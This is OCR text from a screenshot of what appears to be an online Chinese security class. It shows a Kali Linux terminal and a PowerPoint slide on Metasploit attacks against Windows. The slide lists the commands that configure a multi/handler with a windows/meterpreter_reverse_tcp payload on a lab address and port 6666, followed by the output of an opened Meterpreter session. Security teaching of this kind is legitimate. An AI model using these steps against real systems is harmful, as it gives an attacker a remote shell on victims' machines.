 kali192.168.123.128 (root)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split Multiexec Tunneling
Exit
Quick connect...
2. kali192.16
/root/
Name Size (KB)
..
.cache
.config
.gnupg
.local
.mozilla
.msf4
msfv
tools
公共
模板
视频
图片
文档
下载
音乐
桌面
.bash_history 2
.bashrc 3
.dmrc 1
.face 10
.ICEauthority 1
.profile 1
.viminfo 5
.Xauthority 1
.xsession-errors 11
.xsession-errors.old 6
Remote monitoring
Follow terminal folder
Sessions
Tools
Macros
Sftp
3 Re
4 pu
5 PS
6 Li
msf5 expl
msf5 expl
Module op
Name
----
Payload o
Name
----
LHOST
LPORT
Exploit t
Id Na
-- --
0 Wi
msf5 exploit(multi/handler) >
上课中 00:57:42
2020-metasploit攻击windowsLinux实例.pptx - PowerPoint
绘图工具
nyanyanya ziyan
腾讯课堂
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 帮助 格式 操作说明搜索
共享
从头开始 从当前幻灯片开始 联机演示 自定义幻灯片放映
开始放映幻灯片
设置幻灯片放映 隐藏幻灯片 排练计时 录制幻灯片演示
使用计时
播放旁白 显示媒体控件
设置
监视器(M): 自动
使用演示者视图
监视器
26
27
28
29
30
31
32
33
msf 攻击windows实例
如何利用
03
思源黑体 CN 15
B I U
新建批注
msf5 exploit(multi/script/web_delivery) > use exploit/multi/handler
msf5 exploit(multi/handler) > show options
msf5 exploit(multi/handler) > set payload windows/meterpreter_reverse_tcp
payload => windows/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > show options
msf5 exploit(multi/handler) > set lhost 192.168.123.128
lhost => 192.168.123.128
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.123.128:6666
[*] Meterpreter session 3 opened (192.168.123.128:6666 -> 192.168.123.129:49345) at 2020-09-17 18:18:45 +0800
单击此处添加备注
幻灯片 第 31 张，共 39 张 拉脱维亚语
备注 批注 81%